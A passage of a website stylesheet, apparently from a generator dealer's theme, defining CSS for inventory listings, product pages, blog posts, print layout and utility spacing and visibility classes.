	height: 100%;
	position: absolute;
	top: -20px;
	left: -20px;
	z-index: 9;
}*/
.page-intro-txt-cont .img-with-border:before {
	z-index: 0;
}

@media (min-width:1025px) {
	.img-with-border {
		margin: 40px 0px 40px 40px;
		float: right;
	}

	.page-intro-txt-cont .img-with-border:before {
		top: -40px;
		left: -40px;
	}
}

/**/
.page-bottom-txt {
	/*background-position: right top;
	background-size: cover;
	background-repeat: no-repeat;*/
	overflow: hidden;
	position: relative;
}

.page-bottom-txt-cont {
	position: relative;
	z-index: 1;
	padding-top: 90px;
	padding-bottom: 90px;
}

.page-bottom-txt-bg {
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
}

.page-bottom-txt-cont:before,
.page-bottom-txt-cont:after {
	content: '';
	position: absolute;
	bottom: 0px;
	z-index: 1;
}

.page-bottom-txt-cont:before {
	background-color: #fff;
	height: 100%;
	width: 300%;
	right: 27px;
	display: none;
}

.page-bottom-txt-cont:after {
	width: 2000px;
	height: 2000px;
	right: 82px;
	bottom: -411px;
	background-color: #fff;
	transform: rotate(-20deg);
}

.page-bottom-txt-contin {
	position: relative;
	z-index: 9;
}

@media (min-width: 1200px) {
	.page-bottom-txt {
		/*background-size: 60.75% 100%;*/
	}

	.page-bottom-txt-cont:after {
		right: 50px;
	}
}

/**/
.section-lbt {
	background-color: #000;
	position: relative;
}

.section-lbt:before {
	content: '0';
	position: absolute;
	left: 0;
	top: 0px;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, .85);
}

/**/
.section-lbt-blog,
.section-lbt-testimonial-cont {
	padding-top: 40px;
	padding-bottom: 40px;
}

.section-lbt-blog {
	color: #fff;
}

.section-lbt-blog-title {
	margin-bottom: 26px;
}

.section-lbt-blog-title a {
	display: block;
}

.section-lbt-post {
	border: 2px solid #fff;
	padding: 24px 28px;
	margin: 12px 0;
}

.section-lbt-post span {
	color: #cbcbcb;
	font-family: 'Teko';
	font-weight: 300;
	text-transform: uppercase;
}

@media (min-width: 600px) {

	.section-lbt-blog,
	.section-lbt-testimonial-cont {}

	.section-lbt-blog-title h3 {
		float: left;
	}

	.section-lbt-blog-title a {
		float: right;
		margin-top: 23px;
		display: inline;
	}

	.section-lbt-blog h5 {
		height: 48px;
		overflow: hidden;
	}
}

@media (min-width: 1025px) {

	.section-lbt-blog,
	.section-lbt-testimonial-cont {
		padding-top: 70px;
		padding-bottom: 70px;
		height: 412px;
	}
}

/**/
.section-lbt-testimonial {
	background-color: #f5f5f5;
}

.section-lbt-testimonial-contin {
	padding-left: 12px;
	padding-right: 12px;
	font-size: 16px;
	line-height: 1.3em;
}

.section-lbt-testimonial-contin:before,
.page-testimonial:before {
	font-size: 58px;
	color: #fcaf17;
	margin-bottom: 15px;
	display: inline-block;
}

.section-lbt-testimonial .client-name,
.section-lbt-testimonial .client-position,
.page-testimonial .client-name,
.page-testimonial .client-position {
	font-family: 'Teko';
	font-weight: 400;
	text-transform: uppercase;
	color: #808080;
}

.section-lbt-testimonial .client-name,
.page-testimonial .client-name {
	font-size: 24px;
	color: #fcaf17;
	font-style: normal;
}

.section-lbt-testimonial .client-name {
	padding-top: 13px;
	display: block;
}

.page-testimonial {
	text-align: center;
}

@media (min-width: 600px) {
	.page-testimonial {
		position: relative;
		padding-left: 100px;
		margin-top: 60px;
		text-align: left;
	}

	.page-testimonial:before {
		position: absolute;
		top: 10px;
		left: 0;
	}
}

@media (min-width: 1025px) {

	.section-lbt-testimonial,
	.section-lbt-testimonial-cont,
	.section-lbt-testimonial-cont:before {
		background-color: #fff;
		position: relative;
	}

	.section-lbt-testimonial-contin {
		font-size: 18px;
		line-height: 1.34em;
	}

	.section-lbt-testimonial-cont:before {
		content: '';
		position: absolute;
		top: 0px;
		left: 100%;
		width: 999%;
		height: 100%;
	}
}

/**/
.site-partners {
	padding-top: 40px;
	padding-bottom: 40px;
}

.site-partners .slick-initialized .slick-slide {
	padding-left: 10px;
	padding-right: 10px;
	text-align: center;
}

.site-partners img {
	display: inline-block;
}

.site-partners-slider {
	padding-left: 50px;
	padding-right: 50px;
}

.site-partners-slider .slick-track {
	display: flex;
}

@media (min-width: 1366px) {
	.site-partners .slick-initialized .slick-slide {
		padding-left: 20px;
		padding-right: 20px;
	}
}

@media (min-width: 1450px) {
	.site-partners-slider {
		padding-left: 0px;
		padding-right: 0px;
	}

	.site-partners-slider .slick-prev {
		left: -50px;
	}

	.site-partners-slider .slick-next {
		right: -50px;
	}
}

/**
 * Front Page
 */
.home-about-bottom {
	height: 285px;
	background-attachment: fixed;
	background-position: center 80% !important;
}

.home-about-contin {
	background-color: #000;
	color: #fff;
	padding: 40px 12px 30px 12px;
}

.home-about-contin h2 {
	font-size: 48px;
	line-height: 1em;
	margin-top: 0;
}

@media (min-width: 600px) {
	.home-about-contin {
		background: url('../img/frontpage/about-bg-black.jpg') no-repeat left top #000;
		padding-top: 80px;
		padding-bottom: 70px;
	}

	.home-about-contin h2 {
		font-size: 60px;
		white-space: nowrap;
	}
}

@media (min-width: 768px) {
	.home-about-cont {
		display: table;
		width: 100%;
	}

	.home-about-top,
	.home-about-contin {
		display: table-cell;
		vertical-align: top;
		width: 50%;
	}

	.home-about-contin {
		padding-left: 25px;
		padding-right: 25px;
	}
}

@media (min-width: 1025px) {
	.home-about-contin {
		padding-left: 100px;
		padding-top: 115px;
		padding-bottom: 105px;
	}

	.home-about-contin h2 {
		font-size: 78px;
	}
}

@media (min-width: 1200px) {
	.home-about-contin h2 {
		font-size: 98px;
	}

	.home-about-desc {
		max-width: 583px;
	}

	.home-about-desc p {
		max-width: 80%;
	}
}

/**/
.home-product {
	position: relative;
	overflow: hidden;
	padding-bottom: 40px;
	padding-top: 40px;
	z-index: 1;
}

.home-product:before {
	content: '';
	border-style: solid;
	border-width: 0 793px 1900px 0;
	border-color: transparent #f3f3f3 transparent transparent;
	opacity: .8;
	position: absolute;
	bottom: 0px;
	right: 0px;
}

.home-product-menu {
	padding-top: 22px;
	padding-bottom: 40px;
}

@media (min-width: 600px) {
	.home-product {
		padding-top: 60px;
	}
}

@media (min-width: 768px) {
	.home-product {
		padding-bottom: 80px;
		padding-top: 100px;
	}

	.home-product-menu {
		padding-bottom: 177px;
	}
}

@media (min-width: 1025px) {
	.home-product-descimg {
		margin-right: 80px;
	}
}

/*
 * Inventory page
 */
.page-inventory-filter-form {
	margin-top: 30px;
}

.fx-debug .page-inventory-filter-form-container {
	margin-top: 30px;
}

.fx-debug .page-inventory-filter-form {
	margin-top: 0;
}

.fx-debug .page-inventory-filter-form.is-sticking {
	position: fixed;
	top: 92px;
	left: 0;
	z-index: 1;
	width: 100%;
	transform: translateY(-999999px);
	transition: transform 0.2s;
	opacity: 0;
}

.fx-debug .page-inventory-filter-form.is-sticky {
	opacity: 1;
	transform: translateY(0);
}

.page-inventory-filter-form__header {
	margin-top: 0;
	padding: 20px 25px 11px 25px;
}

.fx-debug .page-inventory-filter-form__header {
	display: flex;
	justify-content: space-between;
}

.page-inventory-filter-form__content {
	background-color: #fff;
	border: 1px solid #e6e6e6;
	border-top: 0;
	padding: 20px 25px;
}

.page-inv-filterform-col {
	padding-bottom: 5px;
}

.page-inventory-filter-form .selectric {
	padding-top: 5px;
	padding-bottom: 6px;
	border: 1px solid #959595;
	background-color: #fff;
}

.page-inventory-filter-form .selectric .button {
	line-height: 1.4em;
}

.page-inventory-filter-form [class*="btn-"] {
	padding-top: 6px;
	padding-bottom: 2px;
}

.sidebar--inventory {
	margin-top: 35px;
}

.sidebar--inventory .widget.widget_fx_img_btn {
	padding: 0;
}

/* FX Debug */
.fx-debug .page-inventory-filter-form {}

.fx-debug .page-inventory-filter-form__header {
	padding: 15px 25px;
	background-color: #23282D;
	color: #fff;
}

.fx-debug .page-inventory-filter-form__content {
	flex: 1;
	padding: 10px 25px;
	border: none;
	background-color: #848B92;
}

.fx-debug .page-inv-filterform-row {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
}

.fx-debug .page-inv-filterform-col {
	flex: 1;
}

.fx-debug .page-inventory-list-item__name a {
	padding: 22px 0 12px;
	background-color: transparent;
	color: #000;
}

.filter-form-close {
	display: inline-block;
	width: 40px;
	height: 40px;
}

.filter-form-close:before {
	content: '\e903';
	display: inline-block;
	font-family: 'icomoon';
	font-size: 16px;
	transform: rotateZ(90deg);
	transition: transform 0.2s;
}

.filter-form-close.is-toggled:before {
	transform: rotateZ(-90deg);
}

@media (min-width: 1025px) {
	.page-inventory {
		background: url(../img/innerpage/page-inventory-bg.gif) no-repeat right -500px top;
	}

	.page-inventory-filter-form {
		margin-top: -75px;
	}

	.page-inventory-filter-form__header {
		font-size: 38px;
		padding-top: 34px;
		padding-bottom: 25px;
	}

	.page-inv-filterform-col {
		padding-bottom: 10px;
	}

	.page-inventory-filter-form [class*="btn-"] {
		margin-top: 5px;
	}

	.sidebar--inventory {
		margin-top: 30px;
	}

	/* FX Debug */
	.fx-debug .page-inventory-filter-form-container {
		margin: 50px 0;
	}

	.fx-debug .page-inventory-filter-form {
		display: flex;
	}

	.fx-debug .page-inventory-filter-form.is-sticky {
		margin: 0;
	}

	.fx-debug .page-inv-filterform-row {
		flex-direction: row;
		margin-left: -5px;
		margin-right: -5px;
	}

	.fx-debug .page-inv-filterform-col {
		padding-bottom: 0;
		margin: 5px;
		max-width: calc(20% - 10px);
	}

	.fx-debug .page-inv-filterform-col:last-child {
		margin-left: auto;
	}

	.fx-debug .page-inventory-filter-form [class*="btn-"] {
		margin-top: 0;
		height: 100%;
		width: 100%;
	}

	.fx-debug .sidebar--inventory {
		margin-top: 0;
	}

	.filter-form-close {
		display: none;
	}

	.fx-debug .page-inventory-filter-form__content.hide {
		display: block !important;
	}
}

@media (min-width: 1200px) {
	.page-inventory {
		background: url(../img/innerpage/page-inventory-bg.gif) no-repeat right -300px top;
	}
}

@media (min-width: 1240px) {
	/* .fx-debug .page-inv-filterform-col {
		flex: 1 0 50%;
		max-width: 50%;
	} */
}

/**/
.page-inventory-generators-list {
	padding-top: 10px;
}

.page-inventory-generators-list th {
	font-size: 25px;
	line-height: 1em;
	height: 86px;
}

.page-inventory-generators-list th,
.page-inventory-generators-list td {
	padding-left: 25px;
	padding-right: 25px;
}

.page-inventory-generators-item,
.product-specs {
	margin-top: 12px;
	margin-bottom: 12px;
	overflow: hidden;
}

.page-inventory-generators-item>a {
	display: block;
}

.page-inventory-generators-item img {
	display: block;
	height: auto;
	width: 100%;
}

.page-inventory-generators-list th a {
	color: #fff;
	text-decoration: none;
}

.page-inventory-generators-list th a:hover {
	opacity: .5;
}

/* Inventory Listing - List View */
.page-inventory-list-item {
	background-color: #fff;
	border: 1px solid #000;
	margin-top: 30px;
	padding: 20px;
}

.page-inventory-list-item__name {
	margin-top: 20px;
}

.page-inventory-list-item__name a {
	display: block;
	background-color: #000;
	color: #fff;
	font-size: 26px;
	line-height: 1.1;
	text-decoration: none;
	padding: 10px 10px 5px 10px;
}

.page-inventory-list-item__specs {
	margin-top: 15px;
}

.page-inventory-list-item__specs dt,
.page-inventory-list-item__specs dd {
	float: left;
	width: 50%;
}

.page-inventory-list-item__specs dt {
	font-weight: 700;
}

.fx-debug .page-inventory-list-item__specs dt {
	float: none;
	width: 40%;
}

.fx-debug .page-inventory-list-item__specs dd {
	float: none;
	width: 60%;
}

.fx-debug .page-inventory-list-item__specs dt {
	margin-right: 10px;
}

.fx-debug .page-inventory-list-item__specs-row {
	display: flex;
	align-items: flex-start;
}

.page-inventory-list-item .btn-tertiary {
	display: block;
	margin-top: 15px;
	margin-right: 0;
	text-align: center;
}

/* FX Debug */
.fx-debug .page-inventory-generators-list-row {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
	margin: 0 -16px;
	padding-top: 0;
}

.fx-debug .page-inventory-generators-list-col {
	flex: 1 0 100%;
	margin: 16px;
}

.fx-debug .page-inventory-list-item {
	display: flex;
	flex-direction: column;
	align-items: stretch;
	height: 100%;
	margin-top: 0;
}

.fx-debug .page-inventory-list-item__link {
	position: relative;
	max-height: 200px;
	overflow: hidden;
}

.fx-debug .page-inventory-list-item__link img {
	height: 200px;
	margin: 0 auto;
}


.fx-debug .page-inventory-list-item-badge {
	display: block;
	align-self: flex-start;
	width: 100%;
	padding: 5px 15px;
	background-color: #848B92;
	text-align: center;
	color: #fff;
}

.fx-debug.single-product .page-inventory-list-item-badge {
	margin-top: 20px;
}

.fx-debug .page-inventory-list-item__footer {
	margin-top: auto;
	padding-top: 20px;
}

.page-inventory-list-item-overlay {
	display: flex;
	justify-content: center;
	align-items: center;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 4px solid rgba(0, 0, 0, 0.5);
	
	color: #fff;
	font-size: 60px;
	font-family: 'Teko';
	line-height: 1;
	text-align: center;
}

.page-inventory-list-item-overlay--brown {
	background-color: rgba(153, 102, 0, 0.75);
}

.page-inventory-list-item-overlay--red {
	background-color: rgba(191, 2, 2, 0.75);
}

.page-inventory-list-item-overlay--gray {
	background-color: rgba(132, 139, 146, 0.75);
}

@media (min-width: 600px) {
	.page-inventory-generators-item>a {
		height: 140px;
		overflow: hidden;
	}

	.page-inventory-list-item .btn-tertiary {
		padding: 8px 35px 3px 35px;
	}

	/* FX Debug */
	.fx-debug .page-inventory-generators-list-row {
		flex-direction: row;
	}

	.fx-debug .page-inventory-list-item .btn-tertiary {
		padding: 11px 0 5px 0;
		float: none;
		width: 100%;
	}
}

@media (min-width: 768px) {
	.page-inventory-generators-item>a {
		height: 110px;
	}

	.page-inventory-list-item__name {
		margin-top: 0;
	}

	.page-inventory-list-item .btn-tertiary {
		display: inline-block;
		float: right;
		margin-top: 25px;
	}

	.fx-debug .page-inventory-generators-list-col {
		margin: 16px;
		max-width: calc(50% - 32px);
	}
}

@media (min-width: 1025px) {
	.page-inventory-generators-item>a {
		height: 160px;
	}
	
	.fx-debug .page-inventory-generators-list-col {
		max-width: calc(33.33% - 32px);
	}
}

@media (min-width: 1200px) {
	.page-inventory-generators-item>a {
		height: 190px;
	}
}

@media (min-width: 1366px) {
	.page-inventory-generators-item>a {
		height: 220px;
	}
}

@media (max-width: 767px) {
	.fx-debug .page-inventory-filter-form.is-sticky {
		top: 0 !important;
	}
}

/**/
.img-with-hover.active:hover .img-with-hover-desc,
.services-item:hover .img-with-hover-desc {
	padding: 0px;
}

.img-with-hover.active:hover .img-with-hover-desc,
.services-item:hover .img-with-hover-desc {
	background-color: #fff;
	color: #000;
}

.services-item .img-with-hover-title {
	font-size: 25px;
	padding-left: 5px;
	padding-right: 5px;
	display: block;
}

.services-item:hover .img-with-hover-title,
.services-item:hover .img-with-hover-descin,
.img-with-hover.active:hover .img-with-hover-title,
.img-with-hover.active:hover .img-with-hover-descin {
	color: #000;
}

@media (min-width:1025px) {
	.services-item .img-with-hover-desc {
		padding-left: 25px;
		padding-right: 25px;
	}
}

/*Product Template*/
.product-gallery-thumbs {
	margin-left: -10px;
	margin-right: -10px;
	margin-top: 35px;
}

.product-gallery-thumbs img {
	margin-left: 10px;
	margin-right: 10px;
	border: 2px solid #fff;
	cursor: pointer;
}

.product-gallery-thumbs .slick-prev {
	left: -30px;
}

.product-gallery-thumbs .slick-next {
	right: -30px;
}

.product-gallery-thumbs img.slick-current {
	border-color: #fcaf17;
}

.product-intro-text p,
.product-specs-btn {
	font-size: 18px;
}

.product-specs-btn {
	padding-bottom: 5px;
}

.product-specs-btn a {
	color: #000;
	text-decoration: none;
}

.product-specs-btn a:hover {
	color: #fcaf17;
}

.product-specs-btn a:before {
	margin-right: 5px;
}

.product-intro-text .page-intro-txt-cont {
	padding-bottom: 0;
}

.product-img-container {
	height: 300px;
	border: 1px solid #d8d8d8;
}

.product-img-container img {
	height: 100%;
	width: auto;
	margin: 0 auto;
}

@media (min-width:600px) {
	.product-img-container {
		height: 462px;
	}
}

/**/
.post {
	position: relative;
}

.post-category-title {
	position: absolute;
	top: 33px;
	left: 30px;
	font-size: 25px;
	background-color: #fff;
	border-left: 4px solid #fcaf17;
	padding: 9px 18px 6px;
}

.post-content {
	padding: 15px 24px 19px;
}

.post-content .social-icon {
	color: #fcaf17;
	text-decoration: none;
	font-size: 30px;
}

.post-content .social-block {
	padding-top: 20px;
}

@media (min-width:600px) {
	.post-content .social-block {
		float: right;
		position: absolute;
		right: 28px;
		bottom: 2px;
	}
}

.post-title {
	padding-bottom: 14px;
}

.post-title a {
	color: #000;
	text-decoration: none;
}

.post-title a:hover {
	color: #7e580c;
}

.post-date {
	font-family: 'Teko';
	font-weight: 300;
	color: #cbcbcb;
	text-transform: uppercase;
	font-size: 18px;
	padding-bottom: 0;
}

.post-readmore {
	padding-top: 4px;
}

@media (max-width:599px) {
	.post-title {
		font-size: 30px;
	}
}

/*Featured*/
.featured-post-content {
	padding: 29px 35px 34px;
}

/*Latest*/
.latest-post {
	border: 2px solid #000;
	margin-bottom: 24px;
	position: relative;
}

.latest-post .post-image .img {
	/*border-bottom: 2px solid #000;*/
	height: 237px;
}

@media (min-width:600px) {
	.latest-post .post-image {
		border-right: 2px solid #000;
		position: absolute;
		left: 0px;
		top: 0px;
		height: 100%;
	}

	/*.latest-post .post-image img {
		border-bottom: 0px;
	}*/
}

/*Sidebar*/
.search-submit {
	position: absolute;
	top: 0px;
	right: 0px;
	font-size: 18px;
	line-height: 2.5em;
	text-align: center;
	width: 43px;
	text-align: center;
	color: #fcaf17;
}

/*Share Button*/
.blog-share-icons {
	font-size: 2em;
	font-family: 'Teko';
	padding-top: 40px;
	padding-bottom: 40px;
}

.blog-share-icons span {
	margin-right: 10px;
}

.blog-share-icons a {
	font-size: 1.2em;
	text-decoration: none;
}

/*
 *
 */
.page-intro-txt {
	overflow: hidden;
}

.page-intro-txt-cont {
	position: relative;
}

.page-intro-txt-cont>.row {
	position: relative;
	z-index: 9;
}

@media (min-width:1025px) {

	.page-intro-txt-cont:before,
	.page-intro-txt-cont:after {
		content: '';
		position: absolute;
		bottom: 0;
		z-index: 1;
	}

	.page-intro-txt-cont:before {
		right: 90px;
		border-style: solid;
		border-width: 0 570px 1350px 0;
		border-color: transparent #f5f5f5 transparent transparent;
	}

	.page-intro-txt-cont:after {
		background-color: #f5f5f5;
		height: 100%;
		width: 150%;
		left: 100%;
		margin-left: -90px;
	}

	.page-template-default .page-intro-txt-cont:before,
	.page-template-default .page-intro-txt-cont:after {
		display: none;
	}
}

/*------------------------------------*\
    Trumps
\*------------------------------------*/
@-ms-viewport {
	width: device-width;
}

/**
 * Images
 */
.img-responsive {
	display: block;
	max-width: 100%;
	height: auto;
}

.img-rounded {
	border-radius: 6px !important;
}

.img-circle {
	border-radius: 50% !important;
}

.img-square {
	border-radius: 0 !important;
}

/**
 * Visiblity
 */
.show {
	display: block !important;
}

.visible-xxs,
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
	display: none !important;
}

.visible-xxs-block,
.visible-xxs-inline,
.visible-xxs-inline-block,
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
	display: none !important;
}

@media (max-width: 599px) {
	.visible-xxs {
		display: block !important;
	}

	table.visible-xxs {
		display: table;
	}

	tr.visible-xxs {
		display: table-row !important;
	}

	th.visible-xxs,
	td.visible-xxs {
		display: table-cell !important;
	}

	.visible-xxs-block {
		display: block !important;
	}

	.visible-xxs-inline {
		display: inline !important;
	}

	.visible-xxs-inline-block {
		display: inline-block !important;
	}
}

@media (min-width: 600px) and (max-width: 767px) {
	.visible-xs {
		display: block !important;
	}

	table.visible-xs {
		display: table;
	}

	tr.visible-xs {
		display: table-row !important;
	}

	th.visible-xs,
	td.visible-xs {
		display: table-cell !important;
	}

	.visible-xs-block {
		display: block !important;
	}

	.visible-xs-inline {
		display: inline !important;
	}

	.visible-xs-inline-block {
		display: inline-block !important;
	}
}

@media (min-width: 768px) and (max-width: 1024px) {
	.visible-sm {
		display: block !important;
	}

	table.visible-sm {
		display: table;
	}

	tr.visible-sm {
		display: table-row !important;
	}

	th.visible-sm,
	td.visible-sm {
		display: table-cell !important;
	}

	.visible-sm-block {
		display: block !important;
	}

	.visible-sm-inline {
		display: inline !important;
	}

	.visible-sm-inline-block {
		display: inline-block !important;
	}
}

@media (min-width: 1025px) and (max-width: 1199px) {
	.visible-md {
		display: block !important;
	}

	table.visible-md {
		display: table;
	}

	tr.visible-md {
		display: table-row !important;
	}

	th.visible-md,
	td.visible-md {
		display: table-cell !important;
	}

	.visible-md-block {
		display: block !important;
	}

	.visible-md-inline {
		display: inline !important;
	}

	.visible-md-inline-block {
		display: inline-block !important;
	}
}

@media (min-width: 1200px) {
	.visible-lg {
		display: block !important;
	}

	table.visible-lg {
		display: table;
	}

	tr.visible-lg {
		display: table-row !important;
	}

	th.visible-lg,
	td.visible-lg {
		display: table-cell !important;
	}

	.visible-lg-block {
		display: block !important;
	}

	.visible-lg-inline {
		display: inline !important;
	}

	.visible-lg-inline-block {
		display: inline-block !important;
	}
}

/**
 * Hiding
 */
.hide,
.hidden-xxs-up {
	display: none !important;
}

.hidden {
	display: none !important;
	visibility: hidden !important;
}

.invisible {
	visibility: hidden !important;
}

.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0;
}

@media (max-width: 599px) {
	.hidden-xxs {
		display: none !important;
	}
}

@media (min-width: 600px) {
	.hidden-xs-up {
		display: none !important;
	}
}

@media (min-width: 600px) and (max-width: 767px) {
	.hidden-xs {
		display: none !important;
	}
}

@media (max-width: 767px) {
	.hidden-xs-down {
		display: none !important;
	}
}

@media (min-width: 768px) {
	.hidden-sm-up {
		display: none !important;
	}
}

@media (min-width: 768px) and (max-width: 1024px) {
	.hidden-sm {
		display: none !important;
	}
}

@media (max-width: 1024px) {
	.hidden-sm-down {
		display: none !important;
	}
}

@media (min-width: 1025px) {
	.hidden-md-up {
		display: none !important;
	}
}

@media (min-width: 1025px) and (max-width: 1199px) {
	.hidden-md {
		display: none !important;
	}
}

@media (max-width: 1199px) {
	.hidden-md-down {
		display: none !important;
	}
}

@media (min-width: 1200px) {
	.hidden-lg {
		display: none !important;
	}
}

/**
 * Screen Readers
 */
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0;
}

.sr-only-focusable: active,
.sr-only-focusable: focus {
	position: static;
	width: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	clip: auto;
}

/**
 * Print
 */
.visible-print,
.visible-print-block,
.visible-print-inline,
.visible-print-inline-block {
	display: none !important;
}

@media print {
	.visible-print {
		display: block !important;
	}

	table.visible-print {
		display: table;
	}

	tr.visible-print {
		display: table-row !important;
	}

	th.visible-print,
	td.visible-print {
		display: table-cell !important;
	}

	.visible-print-block {
		display: block !important;
	}

	.visible-print-inline {
		display: inline !important;
	}

	.visible-print-inline-block {
		display: inline-block !important;
	}

	.hidden-print {
		display: none !important;
	}

    body {
        font-size: 10pt;
        line-height: 1.2;
        color: #000;
        background: #fff !important;
        width: 100%;
        margin: 0;
        padding: 0;
    }

    /* Preserve important product content */
    .product-title, 
    .product-specifications,
    .product-description,
    .product-details,
    .generator-specs,
    .technical-data {
        display: block !important;
        page-break-inside: avoid;
    }

    /* Format product images for print */
    .product-gallery img {
        max-width: 50% !important;
        max-height: 3in;
        page-break-inside: avoid;
    }

    /* Hide non-essential elements */
    header nav,
	.page-header,
    .main-navigation,
    .site-header-cart,
    #secondary,
    .sidebar,
    .comments-area,
    footer,
    .social-icons,
    .related-products,
    .newsletter-signup,
    .chat-widget,
    button,
    .buttons,
	.btn,
    .add-to-cart,
    .breadcrumbs,
    iframe,
    .video-container,
    #cookie-notice,
    .back-to-top,
	.page-intro-txt-cont:before,
	.page-intro-txt-cont:after,
	.blog-share-icons,
	.product-gallery-thumbs,
	.product-specs-btn,
	.boxzilla,
	.grecaptcha-badge {
        display: none !important;
    }

	.page-intro-txt-cont {
		padding-top: 0;
	}

	.product-gallery .product-img-container {
		height: auto !important;
		margin: 0px auto;
		border: 0 !important;
	}

	.page-content, .page-sidebar, .page-intro-txt-inncont, .page-intro-txt-sidebar {
		padding-bottom: 0 !important;
	}

	.product-img-container img {
		width: 200px !important;
	}

    /* Page breaks */
    h1, h2, h3 {
        page-break-after: avoid;
        page-break-inside: avoid;
    }
    
    table, figure {
        page-break-inside: avoid;
    }
    
    /* Ensure tables print properly */
    table {
        border-collapse: collapse;
        width: 100% !important;
    }
    
    table, th, td {
        border: 1px solid #ddd;
    }
    
    th, td {
        padding: 0;
        text-align: left;
    }

    /* Remove background colors and use borders instead */
    .spec-table tr:nth-child(even) {
        background-color: transparent !important;
        border-bottom: 1pt solid #eee;
    }

    /* Add page URL and timestamp in footer */
    @page {
        margin: 0.5in;
    }
    
    @page:first {
        margin-top: 1in;
    }
    
    @page:last {
        margin-bottom: 1in;
    }
}

/**
 * Clears
 */
.clear-left {
	clear: left !important;
}

.clear-right {
	clear: right !important;
}

.clear-both {
	clear: both !important;
}

.clear-contain {
	overflow: hidden !important;
}

/**
 * Text alignment
 */
.text-left {
	text-align: left !important;
}

.text-center {
	text-align: center !important;
}

.text-right {
	text-align: right !important;
}

/**
 * Font weights
 */
.weight-light {
	font-weight: 300 !important;
}

.weight-normal {
	font-weight: 400 !important;
}

.weight-semibold {
	font-weight: 600 !important;
}

.weight-bold {
	font-weight: 700 !important;
}

/**
 * Borders
 */
.border-top {
	border-top: 1px solid #c2c2c2
}

.border-bottom {
	border-bottom: 1px solid #c2c2c2
}

.border-left {
	border-left: 1px solid #c2c2c2
}

.border-right {
	border-right: 1px solid #c2c2c2
}

.border-all {
	border: 1px solid #c2c2c2
}

/**
 * Positioning
 */
.affix-top {
	position: fixed !important;
	top: 0 !important;
}

.affix-bottom {
	position: fixed !important;
	bottom: 0 !important;
}

.affix-left {
	position: fixed !important;
	left: 0 !important;
}

.affix-right {
	position: fixed !important;
	right: 0 !important;
}

.pull-right {
	float: right !important;
}

.pull-left {
	float: left !important;
}

.center-block {
	display: block;
	margin-left: auto;
	margin-right: auto;
	float: none;
}

/* TODO: Update pushes, flushes, softs, and hards to match your vertical rhythem */
/**
 * Add/remove margins
 */
.push {
	margin: 20px !important;
}

.push-top {
	margin-top: 20px !important;
}

.push-right {
	margin-right: 20px !important;
}

.push-bottom {
	margin-bottom: 20px !important;
}

.push-left {
	margin-left: 20px !important;
}

.push-ends {
	margin-top: 20px !important;
	margin-bottom: 20px !important;
}

.push-sides {
	margin-right: 20px !important;
	margin-left: 20px !important;
}

.push-half {
	margin: 10px !important;
}

.push-half-top {
	margin-top: 10px !important;
}

.push-half-right {
	margin-right: 10px !important;
}

.push-half-bottom {
	margin-bottom: 10px !important;
}

.push-half-left {
	margin-left: 10px !important;
}

.push-half-ends {
	margin-top: 10px !important;
	margin-bottom: 10px !important;
}

.push-half-sides {
	margin-right: 10px !important;
	margin-left: 10px !important;
}

.flush {
	margin: 0 !important;
}

.flush-top {
	margin-top: 0 !important;
}

.flush-right {
	margin-right: 0 !important;
}

.flush-bottom {
	margin-bottom: 0 !important;
}

.flush-left {
	margin-left: 0 !important;
}

.flush-ends {
	margin-top: 0 !important;
	margin-bottom: 0 !important;
}

.flush-sides {
	margin-right: 0 !important;
	margin-left: 0 !important;
}

/**
 * Add/remove paddings
 */
.soft {
	padding: 20px !important;
}

.soft-top {
	padding-top: 20px !important;
}

.soft-right {
	padding-right: 20px !important;
}

.soft-bottom {
	padding-bottom: 20px !important;
}

.soft-left {
	padding-left: 20px !important;
}

.soft-ends {
	padding-top: 20px !important;
	padding-bottom: 20px !important;
}

.soft-sides {
	padding-right: 20px !important;
	padding-left: 20px !important;
}

.soft-half {
	padding: 10px !important;
}

.soft-half-top {
	padding-top: 10px !important;
}

.soft-half-right {
	padding-right: 10px !important;
}

.soft-half-bottom {
	padding-bottom: 10px !important;
}

.soft-half-left {
	padding-left: 10px !important;
}

.soft-half-ends {
	padding-top: 10px !important;
	padding-bottom: 10px !important;
}

.soft-half-sides {
	padding-right: 10px !important;
	padding-left: 10px !important;
}

.hard {
	padding: 0 !important;
}

.hard-top {
	padding-top: 0 !important;
}

.hard-right {
	padding-right: 0 !important;
}

.hard-bottom {
	padding-bottom: 0 !important;
}

.hard-left {
	padding-left: 0 !important;
}

.hard-ends {
	padding-top: 0 !important;
	padding-bottom: 0 !important;
}

.hard-sides {
	padding-right: 0 !important;
	padding-left: 0 !important;
}

@media (min-width: 600px) {
	.flush-xs {
		margin: 0;
	}

	.flush-xs-top {
		margin-top: 0;
	}

	.flush-xs-right {
		margin-right: 0;
	}

	.flush-xs-bottom {
		margin-bottom: 0;
	}

	.flush-xs-left {
		margin-left: 0;
	}

	.flush-xs-ends {
		margin-top: 0;
		margin-bottom: 0;
	}

	.flush-xs-sides {
		margin-right: 0;
		margin-left: 0;
	}

	.push-xs {
		margin: 20px;
	}

	.push-xs-top {
		margin-top: 20px;
	}

	.push-xs-right {
		margin-right: 20px;
	}

	.push-xs-bottom {
		margin-bottom: 20px;
	}

	.push-xs-left {
		margin-left: 20px;
	}

	.push-xs-ends {
		margin-top: 20px;
		margin-bottom: 20px;
	}

	.push-xs-sides {
		margin-right: 20px;
		margin-left: 20px;
	}

	.push-half-xs {
		margin: 10px;
	}

	.push-half-xs-top {
		margin-top: 10px;
	}

	.push-half-xs-right {
		margin-right: 10px;
	}

	.push-half-xs-bottom {
		margin-bottom: 10px;
	}

	.push-half-xs-left {
		margin-left: 10px;
	}

	.push-half-xs-ends {
		margin-top: 10px;
